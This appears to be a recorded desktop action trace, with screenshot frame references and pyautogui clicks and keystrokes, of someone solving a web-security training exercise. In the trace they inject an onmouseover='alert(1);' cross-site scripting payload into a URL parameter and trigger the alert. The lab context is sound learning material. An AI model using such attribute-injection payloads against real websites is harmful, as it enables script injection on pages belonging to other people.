
pyautogui.doubleClick(298, 266)

pyautogui.moveTo(367, 134)

# - Write "onmouseover="aler(1); on line 36 and select the whole line for copying
pyautogui.write('"o')

pyautogui.write('nmouseov')

pyautogui.write('er=""')

pyautogui.write('a')

pyautogui.write('ler()')

pyautogui.write('1')

pyautogui.write(');')

pyautogui.tripleClick(646, 110)

# - Append the onmouseover payload after submit=test in the URL, fixing the misspelled alert
pyautogui.click(58, 24)

pyautogui.click(476, 8)

pyautogui.doubleClick(367, 42)

pyautogui.click(416, 43)

pyautogui.moveTo(422, 227)

pyautogui.click(345, 281)

pyautogui.click(288, 250)

pyautogui.click(329, 250)

# - Trigger the injected alert and dismiss the 'Good work!' and all-Chapters-completed messages
pyautogui.click(345, 281)
